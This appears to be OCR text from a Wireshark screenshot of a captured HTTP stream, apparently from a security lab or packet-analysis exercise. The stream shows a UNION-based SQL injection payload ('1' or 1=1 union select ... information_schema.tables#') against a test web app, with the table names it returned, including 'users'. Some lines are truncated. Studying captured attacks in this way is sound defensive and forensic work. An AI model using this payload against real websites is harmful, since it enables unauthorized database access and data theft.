 Follow HTTP Stream (tcp.stream eq 5)
Stream Content
union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: guestbook</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: columns_priv</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID: 1' or 1=1 union select null,
table_name from information_schema.tables#<br />First name: <br />Surname: engine_cost</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: event</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: func</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: general_log</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: gtid_executed<
select null, table_name from information_schema.tables#<br />First name: <br
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schem
>Surname: help_keyword</pre><pre>ID: 1' or 1=1 union select null, table_nam
information_schema.tables#<br />First name: <br />Surname: help_relation</
null, table_name from information_schema.tables#<br />First name: <br />Sur
Wireshark: Find text
Find text: users
Cancel Find
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close